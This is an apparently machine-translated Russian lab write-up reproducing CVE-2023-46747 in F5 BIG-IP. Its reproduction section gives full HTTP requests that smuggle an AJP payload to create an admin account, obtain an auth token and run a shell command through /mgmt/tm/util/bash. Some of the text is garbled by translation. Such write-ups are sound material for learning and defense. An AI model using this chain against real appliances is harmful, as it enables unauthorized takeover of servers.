CVE-2023-46747: уязвимость удаленного выполнения кода F5 BIG-IP.

Подпишитесь на нас ❤️, добавьте звездочку 🌟 и учитесь безопасности вместе! Автор: Locks_@Timeline Sec Количество слов в этой статье: 2013 г. Время чтения: 3~4 минуты. Заявление: Это только для ознакомления, пожалуйста, не используйте его в незаконных целях, в противном случае вы будете нести ответственность за последствия.

0x01 Введение

F5 BIG-IP — это усовершенствованное решение для доставки приложений и балансировки нагрузки, разработанное F5 Networks для оптимизации и защиты доступности, производительности и безопасности корпоративных приложений. Он предоставляет ключевые функции, такие как балансировка нагрузки, оптимизация производительности приложений, безопасность, высокая доступность и масштабируемость, чтобы обеспечить стабильную работу приложений и удовлетворить различные потребности бизнеса.

0x02 Обзор уязвимостей

Номер уязвимости: CVE-2023-46747.

Уязвимость вызвана несовместимыми методами обработки Apache httpd и протокола AJP, особенно уязвимостью в настроенной версии Apache httpd от F5. Злоумышленник может контролировать поток обработки запросов на внутреннем сервере, отправляя запросы, содержащие определенные заголовки «Content-Length» и «Transfer-Encoding».

Эта уязвимость позволяет при определенных условиях обойти обычную обработку запроса, что может привести к серьезным последствиям, особенно в сценариях, связанных с аутентификацией. Злоумышленник может активировать уязвимость, чтобы обойти аутентификацию, выполнить серверные функции или даже захватить сервер, объединив другие серверные уязвимости.

0x03 Затронутая версия

F5 BIG-IP <= 17.1.0 16.1.0 <= F5 BIG-IP <= 16.1.4 15.1.0 <= F5 BIG-IP <= 15.1.10 14.1.0 <= F5 BIG-IP <= 14.1.5 13.1.0 <= F5 BIG-IP <= 13.1.5

0x04 Настройка среды







Скачать онлайн через официальный сайт После регистрации аккаунта вы сможете скачать OVA.

https://my.f5.com/manage/s/downloads?productFamily=BIG-IP&productLine=big-ip_v15.x&version=15.1.8&container=Virtual-Edition&files=BIGIP-15.1.8-0.0.7.ALL-vmware.ova&locations=JAPAN

Я рекомендую всем взглянуть на руководства по csdn.

https://blog.csdn.net/ice_age1/article/details/49998059



Ознакомьтесь с вариантами здесь, это зависит от конфигурации вашего компьютера.





После запуска пароль учетной записи по умолчанию:

root/default



После входа вам будет предложено настроить новый пароль учетной записи. Введите старый пароль и пароль по умолчанию. Новый пароль имеет сложность пароля. Здесь вы можете установить более сложный пароль, который вы сможете запомнить.





Виртуальная машина не лицензирована. Введите «config» в режиме командной строки, чтобы открыть утилиту настройки.



Установите IP-адрес после выбора IPv4



Проверка подключения по IP-адресу

Если не помогло, можно проверить конфигурацию сетевой карты виртуальной машины.



Просто получите доступ к IP прямо в учебнике. Я выглядел дураком, оставив его в покое на долгое время. 最后netstat -pant



https://192.168.200.88:8443/tmui/login.jsp

После установки IP-адреса рекомендуется использовать для его сканирования инструмент сканирования портов, например nmap.

Ссылка: https://pan.baidu.com/s/1FdWZg9lf7dF109pLxedn7A

Код извлечения: ali4

vmdx можно объединить

root,admin/Admin!@#456

Вы также можете перейти к руководству по Baidu, чтобы самостоятельно активировать руководство по коду активации.

https://blog.csdn.net/weixin_47541459/article/details/125129161

0x05 Повторение уязвимости

Посетите URL-адрес:

https://192.168.200.82/tmui/login.jsp





Использовать обнаружение захвата пакетов Burp Сначала выполните первый шаг/tmui/Control/formпозвонитьuser/create.jspсуществоватьnucleiвPOCиспользуется

https://github.com/r4pG0r/CVE-2023-46747-POC

Создать ключевое значение

POST /tmui/login.jsp HTTP/1.1

Host: 192.168.200.82

Content-Type: application/x-www-form-urlencoded

Content-Length: 501

204

?HTTP/1.1?/tmui/Control/form127.0.0.1localhostlocalhostP??Tmui-Dubbuf?BBBBBBBBBBB

REMOTEROLE?0??localhost??admin??q_timenow=a&_timenow_before=&handler=%2ftmui%2fsystem%2fuser%2fcreate&&&form_page=%2ftmui%2fsystem%2fuser%2fcreate.jsp%3f&form_page_before=&hideObjList=&_bufvalue=eIL4RUnSwXYoPUIOGcOFx2o00Xc%3d&_bufvalue_before=&systemuser-hidden=[["Administrator","[All]"]]&systemuser-hidden_before=&name=admin&name_before=&passwd=admin789456&passwd_before=&finished=x&finished_before=?

0



Получите значение токена через пароль учетной записи.

POST /mgmt/shared/authn/login HTTP/1.1

Host: 192.168.200.82

Content-Length: 46

Content-Type: application/x-www-form-urlencoded

{"username":"admin", "password":"Admin!@#456"}

"token":"ERFJW7T4V4VIBHG4EAYV24JPYF"



tokenЗаполнятьX-F5-Auth-Tokenсередина,пройти еще раз/mgmt/tm/util/bash выполнить команду

POST /mgmt/tm/util/bash HTTP/1.1

Host: 192.168.200.82

Connection: keep-alive

Content-Length: 22

X-F5-Auth-Token:7F7MJFSB6G7RJSHQL4UB4DLR3B

{"command":"run","utilCmdArgs":"-c whoami"}

Дополнительные уязвимости

